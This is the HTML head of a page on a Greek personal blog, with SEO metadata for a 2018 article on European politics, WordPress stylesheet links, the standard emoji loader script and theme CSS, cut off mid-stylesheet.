d":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83\/#mainImage"},"datePublished":"2018-06-25T18:03:09+00:00","dateModified":"2018-06-25T18:03:09+00:00"},{"@type":"BlogPosting","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83\/#blogposting","name":"\u0395\u03a5\u03a1\u03a9\u03a0\u0391\u03aa\u039a\u039f\u03a3 \u00ab\u0391\u03a5\u03a4\u039f\u039a\u03a4\u039f\u039d\u0399\u039a\u039f\u03a3 \u0399\u0394\u0395\u0391\u03a3\u039c\u039f\u03a3\u00bb - \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","description":"\u039f\u03b9 \u03b4\u03c1\u03b1\u03bc\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b5\u03be\u03b5\u03bb\u03af\u03be\u03b5\u03b9\u03c2 \u03c3\u03c4\u03b7 \u03b3\u03b5\u03af\u03c4\u03bf\u03bd\u03b1 \u0399\u03c4\u03b1\u03bb\u03af\u03b1 (\u03c4\u03c1\u03af\u03c4\u03b7 \u03b5\u03c5\u03c1\u03c9\u03c0\u03b1\u03ca\u03ba\u03ae \u03bf\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ae \u03b4\u03cd\u03bd\u03b1\u03bc\u03b7), \u03c0\u03bf\u03c5 \u03be\u03b5\u03ba\u03af\u03bd\u03b7\u03c3\u03b1\u03bd \u03b1\u03c0\u03cc \u03c4\u03bf \u03b5\u03ba\u03bb\u03bf\u03b3\u03b9\u03ba\u03cc \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03ac\u03c1\u03bd\u03b7\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03ad\u03b4\u03c1\u03bf\u03c5 \u03c4\u03b7\u03c2 \u03c7\u03ce\u03c1\u03b1\u03c2 \u039c\u03b1\u03c4\u03b1\u03c1\u03ad\u03bb\u03b1 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03b4\u03b5\u03c7\u03b8\u03b5\u03af \u03c4\u03bf\u03bd \u03b4\u03b9\u03bf\u03c1\u03b9\u03c3\u03bc\u03cc, \u03c9\u03c2 \u03c5\u03c0\u03bf\u03c5\u03c1\u03b3\u03cc \u03bf\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ce\u03bd \u03c4\u03bf\u03c5 \u03a0\u03ac\u03bf\u03bb\u03bf \u03a3\u03b1\u03b2\u03cc\u03bd\u03b1, \u03bb\u03cc\u03b3\u03c9 \u03c4\u03c9\u03bd \u03b8\u03ad\u03c3\u03b5\u03c9\u03bd \u03c4\u03bf\u03c5 \u03b3\u03b9\u03b1 \u03c4\u03bf \u03b5\u03c5\u03c1\u03ce \u03ba\u03b1\u03b9 \u03c4\u03bf\u03bd \u03c1\u03cc\u03bb\u03bf \u03c4\u03b7\u03c2 \u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03af\u03b1\u03c2, \u03ac\u03bd\u03bf\u03b9\u03be\u03b1\u03bd \u03c4\u03bf \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb. \u03a4\u03bf\u03c5 \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5","inLanguage":"en-US","headline":"\u0395\u03a5\u03a1\u03a9\u03a0\u0391\u03aa\u039a\u039f\u03a3 \u00ab\u0391\u03a5\u03a4\u039f\u039a\u03a4\u039f\u039d\u0399\u039a\u039f\u03a3 \u0399\u0394\u0395\u0391\u03a3\u039c\u039f\u03a3\u00bb","author":{"@id":"https:\/\/www.gpapasimos.gr\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.gpapasimos.gr\/#organization"},"datePublished":"2018-06-25T18:03:09+00:00","dateModified":"2018-06-25T18:03:09+00:00","articleSection":"\u0391\u03a1\u0398\u03a1\u0391","mainEntityOfPage":{"@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83\/#webpage"},"isPartOf":{"@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.gpapasimos.gr\/#articleImage","url":"https:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2018\/06\/merkel_susvata.jpg","width":600,"height":421}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Feed" href="https://www.gpapasimos.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Comments Feed" href="https://www.gpapasimos.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; ΕΥΡΩΠΑΪΚΟΣ «ΑΥΤΟΚΤΟΝΙΚΟΣ ΙΔΕΑΣΜΟΣ» Comments Feed" href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gpapasimos.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=bc248b54df1419c089c9acb82bddd51c"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gpapasimos.gr/wp-includes/css/dist/block-library/style.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='scene_widgets_plugin_style-css'  href='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/css/style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='ssbaFont-css'  href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/normalize.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-flexslider-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/flexslider.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-font-awesome-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/font-awesome.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-owl-carousel-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/owl-carousel/owl.carousel.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-mosaic-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/mosaic.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-sidr-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/jquery.sidr.light.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-mediaelementplayer-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/media/mediaelementplayer.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/jquery.fancybox.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-buttons-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-thumbs-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.gpapasimos.gr/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='canon-composer-theme-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/composer-theme-style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.gpapasimos.gr/wp-content/uploads/js_composer/custom.css?ver=4.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/responsive.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='boxed_style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/boxed.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css'  href='https://www.gpapasimos.gr/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sceneDefault-css-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/royalslider-custom-skins/scene-default/scene-default.css?ver=3.2.2' type='text/css' media='all' />

	<style type="text/css">
	
	
	
		/******************************************************************************
		HEADER OPTIONS
		
		01. Logo Max Width
		02. Header Padding
		03. Header Left Element Positioning
		04. Header Right Element Positioning
		05. Text as Logo
		06. Animate Menus
		*******************************************************************************/
		
		
		/* 
		01. LOGO MAX WIDTH ________________________________________________________ */
		.outter-wrapper .logo {
			max-width: 400px;		}



		/* 
		02. HEADER PADDING ________________________________________________________ */
		.wrapper.logo-container{
			padding-top: 15px;			padding-bottom: 15px;		}   
		
		
		
		/* 
		03. HEADER LEFT ELEMENT POSITIONING ________________________________________________________ */
		.adjust-left {
			position: relative;
			top: 10px;					}
		
		
		
		/* 
		04. HEADER RIGHT ELEMENT POSITIONING ________________________________________________________ */
		.adjust-right {
			position: relative;
								}
		
		
		
		/* 
		05. TEXT AS LOGO SIZE ________________________________________________________ */
		.logo-text {
			font-size: 48px;		}



		/* 
		06. ANIMATE MENUS   ________________________________________________________ */
		 > li {
			left: 0px;		}










		/******************************************************************************
		THEME COLOURS
		
		01. Body Background
		02. Main Plate Background
		03. General Body Text
		04. Body Link Text
		05. Body Link Text Hover
		06. Main Headings
		07. Secondary Body Text
		08. Logo as Text
		09. Pre Header Background
		10. Pre Header Text
		11. Pre Header Text Hover
		12. Header Background
		13. Header Text
		14. Header Text Hover
		15. Post Header Background
		16. Post Header Text
		17. Post Header Text Hover
		18. Tertiary Menu Background
		19. Sidr Block Background
		20. Sidr Block Text
		21. Block Headings Background
		22. Feature Text Color 1
		23. Quotes Text
		24. White Text
		25. Footer Background
		26. Button Color 1
		27. Button Color 1 Hover
		28. Light Blocks Background
		29. Featured Title Background
		30. Menu Border Color
		31. Main Border Color
		32. Footer Border Color
		33. Footer Text Color
		34. Footer Link Hover Color
		35. Footer Text Color 2
		36. Secondary Footer Block
		37. Form Elements
		38. Baseline
		39. Baseline Text
		40. Baseline Text Hover
		
		*******************************************************************************/
		
		

		/* 
		01. BODY BACKGROUND ________________________________________________________ */
		html{
			 
		}
		
		
	
		/* 
		02. MAIN PLATE BACKGROUND __________________________________________________ */
		.outter-wrapper, .text-seperator-line h5, .comment-num, fieldset.boxy fieldset, .mosaic-backdrop,
		ul.graphs > li, ul.review-graph > li .rate-span, ul.comments .even, .maintenance_notice, .text-seperator-line .btn, .text-seperator-line .btn:hover
		/* WOO COMMERCE */,
		.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active
		/* ROYAL SLIDER */,
		.Canon_Slider_3 .rsThumb.rsNavSelected, .Canon_Slider_1 .rsThumb:nth-child(odd){
			 
		}	
		
		
		
		/* 
		03. GENERAL BODY TEXT ______________________________________________________ */
		html, button, input, select, textarea, .comment-num
		{ 
					}
			
	
	
		/* 
		04. BODY LINK TEXT _________________________________________________________ */
		.body-wrapper a, .boxy blockquote cite, ul.comments li .more a:nth-child(2):before
		/* VC SUPPORT */,
		.wpb_toggle, .text-seperator-line a.btn{
			 		}



		/* 
		05. BODY LINK TEXT HOVER ___________________________________________________ */
		.body-wrapper a:hover, ul.tab-nav li:hover, a.title:hover *, a:hover *, .link-multipages a:hover 
		/* VC SUPPORT */,
		.wpb_toggle:hover, .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,  .text-seperator-line a.btn:hover
		/* ROYAL SLIDER */,
		.canonSlider .feat-title h6.meta a:hover    {
			 color: #ea9502;	
		}
		
		
		
		/* 
		06. MAIN HEADINGS TEXT ___________________________________________________ */
		h1, h2, h3, h4, h5, h6
		/* WOO COMMERCE */,
		.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .summary.entry-summary .price span,  .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, mark{
			 		}
		
		
		
		/* 
		07. SECONDARY BODY TEXT ___________________________________________________ */
		.scene_more_posts .meta, .tweet .meta, .post-date, .rss-date, .review-box .star-rating, .multi_navigation_hint
		/* WOO COMMERCE */,
		 .woocommerce-result-count, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .summary.entry-summary .price del span,  .woocommerce .cart-collaterals .cart_totals p small, .woocommerce-page .cart-collaterals .cart_totals p small, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before{
				
		}



		/* 
		08. LOGO AS TEXT ___________________________________________________________ */
		.outter-wrapper .logo.logo-text a{
			 		}

		
		
		/* 
		09. PRE HEADER BLOCK BACKGROUND ____________________________________________ */
		.outter-wrapper.pre-header-area, .breadcrumb-wrapper{
			background: #990000; 
		}
		
		
		
		/* 
		10. PRE HEADER BLOCK TEXT __________________________________________________ */
		.outter-wrapper.pre-header-area ul.social-links li a, .outter-wrapper.pre-header-area a{
					}
		
		
		/* 
		11. PRE HEADER BLOCK TEXT HOVER ______________________________________________ */
		.outter-wrapper.pre-header-area ul.social-links li a:hover, 
		.outter-wrapper.pre-header-area a:hover, .outter-wrapper.pre-header-area a:hover *{
			color: #ea9502;		}

		
		/* 
		12. HEADER BLOCK BACKGROUND ____________________________________________ */
		.outter-wrapper.header-area, .header-area #navigation, .header-area.nav-container,
		.header-area nav ul ul{
			background: #ffffff; 
		}
		
		
		/* 
		13. HEADER BLOCK TEXT __________________________________________________ */
		.outter-wrapper.header-area ul.social-links li a, .outter-wrapper.header-area a{
			color: #222222;		}
		
		
		
		/* 
		14. HEADER BLOCK TEXT HOVER ________________________________________________ */
		.outter-wrapper.header-area ul.social-links li a:hover, .outter-wrapper.header-area a:hover, .outter-wrapper.header-area a:hover *{
			color: #ea9502;		}
		


		/* 
		15. POST HEADER BLOCK BACKGROUND ______________________________________________ */
		.outter-wrapper.post-header-area, .post-header-area #navigation, .post-header-area.nav-container,
		.post-header-area.nav-container nav ul{
			background: #990000; 
		}
		
		
		
		/* 
		16. POST HEADER BLOCK TEXT ____________________________________________________ */
		.post-header-area, .post-header-area a {
					}
		
		
		/* 
		17. POST HEADER BLOCK TEXT HOVER____________________________________________________ */
		.post-header-area a:hover, .post-header-area a:hover * {
			color: #ea9502;		}
		
		
		
		/* 
		18. TERTIARY MENU BLOCK BACKGROUND ____________________________________________ */
		#nav ul ul, .tab-nav li, h3.v_nav, .text-seperator-bar .btn, .post-header-area.nav-container nav ul ul ul,
		.header-style-4 nav ul ul ul
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li, .wpb_tabs .wpb_tabs_nav li:hover {
			background: #990000; 
		}
		
		
		
		/* 
		19. SIDR BLOCK BACKGROUND ______________________________________________ */
		.sidr, .ui-autocomplete li{
			 
		}
		
		
		
		/* 
		20. SIDR MENU TEXT ______________________________________________________ */
		.sidr a, .ui-autocomplete li a{
					}
		
		
		
		/* 
		21. BLOCK HEADINGS BACKGROUND ______________________________________________ */
		aside .widget-title, .tab-nav li.active, h3.v_nav.v_active, .text-seperator-bar, .widget_calendar caption
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li.ui-tabs-active, .wpb_tabs .wpb_tabs_nav li.ui-tabs-active:hover, .wpb_widgetised_column .widget .widget-title  {
			background: #990000; 
		}
		
		
		
		/* 
		22. FEATURE TEXT COLOR 1 ______________________________________________________ */
		.feat-1, .feat-1 *, .feat-1 a, a.feat-1, .sidr a:hover, .breadcrumb-wrapper a:hover, .breadcrumb-wrapper a:hover *, h1 span, h2 span, h3 span, .highlight, .highlight:before, .highlight:after, blockquote cite, a.feat-title:hover, ul.comments .meta a, .paging .meta, .paging .col-1-2:before, .paging .col-1-2:after, .logo.logo-text a:hover, .canon_animated_number h1.super, .statistics li em, .page-numbers .current, .sticky:before,	a.toggle-btn.active:after, a.accordion-btn.active:after, a.sc_toggle-btn.active:after, a.sc_accordion-btn.active:after, nav li.fa:before, a.toggle-btn.active, a.accordion-btn.active, a.sc_toggle-btn.active, a.sc_accordion-btn.active, .scene_fact h4.fittext, ol > li:before, .post ul li:before, .link-multipages a      
		/* VC SUPPPORT */,
		.wpb_toggle_title_active, .wpb_tour .wpb_tabs_nav li.ui-tabs-active a, .ui-accordion-header-active a
		/* WOO COMMERCE */,
		.shipping_calculator h2 a, .woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce form .form-row .required, .woocommerce-page form .form-row .required, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce div.product .stock, .woocommerce #content div.product .stock, .woocommerce-page div.product .stock, .woocommerce-page #content div.product .stock, .woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock
		/* ROYAL SLIDER */,
		.canonSlider .feat-title h6.meta, .canonSlider .feat-title h6.meta a, .canonSlider .rsThumb.rsNavSelected h3, .canonSlider .rsThumb h6, .canonSlider .rsThumb h6 a{
			color: #db8b00;		}
		
		
		
		/* 
		23. QUOTES TEXT ______________________________________________________________ */
		.boxy blockquote, blockquote{
					}
		
		
		
		/* 
		24. WHITE TEXT _______________________________________________________________ */
		.breadcrumb-wrapper, .breadcrumb-wrapper a, aside .widget-title, .tab-nav li, h3.v_nav, ol.sc_graphs li,
		.post-tag-cloud li a:hover, .feat-block-1, .feat-block-2, .feat-block-3, .feat-block-4, .feat-block-5, .text-seperator-bar h5, 
		.text-seperator-bar .btn, .text-seperator-bar .btn:hover, .btn, input[type=button], input[type=submit], button, .mosaic-overlay *,
		.search_controls li em, .widget_calendar caption, .flex-direction-nav a, .flex-direction-nav a:hover, .widget_rss .widget-title .rsswidget,
		a.btn, a.btn:hover
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li a, .wpb_tabs .wpb_tabs_nav li.ui-tabs-active a:hover, .wpb_teaser_grid .categories_filter li.active a, .wpb_widgetised_column .widget .widget-title 
		/* WOO COMMERCE */,
		.woocommerce span.onsale, .woocommerce-page span.onsale {
					}
		
		
		
		/* 
		25. FOOTER BACKGROUND _________________________________________________________ */
		.footer-wrapper {
			 
		}
		
		
		
		/* 
		26. BUTTON COLOR 1 ____________________________________________________________ */
		.btn, .form-style-2 .btn, .form-style-2 input[type=button], input[type=button]:hover, input[type=submit]:hover, button:hover,
		.form-style-2 input[type=submit], .form-style-2 button, .search_controls li 
		/* VC SUPPORT */,
		.wpb_button_a .wpb_button.wpb_btn-inverse, .vc_btn_black
		/* WOO COMMERCE */,
		p.demo_store, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,  .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-message:before, .woocommerce .shop_table.cart td.actions .button.alt, .woocommerce .shop_table.cart td.actions .button:hover, .woocommerce .woocommerce-message a.button:hover {
			 
		}
		
		
		
		/* 
		27. BUTTON COLOR 1 HOVER ______________________________________________________ */
		.feat-block-1, .text-seperator-bar .btn:hover, .btn:hover, input[type=button], input[type=submit], button, 
		.post-tag-cloud li a:hover, .search_controls li:hover, .ui-state-focus,
		.footer-wrapper .btn:hover, .footer-wrapper input[type=button]:hover, .footer-wrapper input[type=submit]:hover, .footer-wrapper button:hover, 
		.footer-wrapper .form-style-2 .btn:hover, .footer-wrapper .form-style-2 input[type=button]:hover, .footer-wrapper .form-style-2 input[type=submit]:hover, 
		.footer-wrapper .form-style-2 button:hover, .footer-wrapper .search_controls li:hover,
		ul.graphs > li .rate-span div, ul.review-graph > li .rate-span div
		/* VC SUPPORT */,
		.wpb_teaser_grid .categories_filter li.active, .wpb_button_a .wpb_button.wpb_btn-inverse:hover, .vc_btn_black:hover
		/* WOO COMMERCE */,
		.woocommerce a.button:hover, .woocommerce button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .shop_table.cart td.actions .button, .woocommerce .shop_table.cart td.actions .button.alt:hover, .woocommerce .woocommerce-message a.button,  .product .cart button.single_add_to_cart_button:hover, #place_order:hover, .woocommerce span.onsale, .woocommerce-page span.onsale,  .widget_price_filter .ui-slider .ui-slider-handle 
		{
			background: #ffa600;		}
		
		
	
		/* 
		28. LIGHT BLOCKS BACKGROUND ___________________________________________________ */
		table.table-style-1 tr:nth-child(2n+2), table.table-style-1 th, fieldset.boxy, .message.promo, .post-container .boxy, .boxy.author,
		ul.comments .odd, .post-tag-cloud li a, .form-style-2 input[type=text],  .form-style-2 input[type=email], .form-style-2 input[type=password], 
		.form-style-2 textarea, .form-style-2 input[type=tel],  .form-style-2 input[type=range],.form-style-2  input[type=url], 
		.form-style-2 input[type=number], .boxy.review-box, .comments #respond.comment-respond, ul.sitemap > li > a
		/* VC SUPPORT */,
		.wpb_tour .wpb_tabs_nav li:hover, .wpb_teaser_grid .categories_filter li, .wpb_call_to_action, .vc_call_to_action, .wpb_gmaps_widget .wpb_wrapper,
		.vc_progress_bar .vc_single_bar
		/* WOO COMMERCE */,
		input.input-text, .woocommerce ul.products li.product, .woocommerce ul.products li.product.last .woocommerce-page ul.products li.product, .col2-set.addresses .address, .woocommerce-message, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce #payment, .woocommerce-page #payment, .woocommerce-main-image img, input#coupon_code, .widget_price_filter .price_slider_wrapper .ui-widget-content
		/* ROYAL SLIDER */,
		.sceneDefault, .sceneDefault .rsOverflow, .sceneDefault .rsSlide, .sceneDefault .rsVideoFrameHolder, .sceneDefault .rsThumbs{
					}
		
				
		
		/* 
		29. FEATURED TITLE BACKGROUND ___________________________________________________ */
		.feat-title{
					}
		
		
		
		/* 
		30. MENU BORDER COLOR ___________________________________________________ */
		.post-header-area #navigation .nav li a, .header-area .nav ul#nav > li a, .sidr ul, .sidr ul li, 
		.post-header-area.nav-container nav ul > li > a, .header-style-4 nav > ul > li > a{
			border-color: #fefefe;		} 
		

		
		/* 
		31. MAIN BORDER COLOR ___________________________________________________ */
		.tab-contents, .body-wrapper ul.thumb-list li, .body-wrapper ul.wiget-comment-list li, hr, .text-seperator-line div,
		blockquote.right, blockquote.left, pre, table.table-style-1, table.table-style-1 th, table.table-style-1 td, table.table-style-2, 
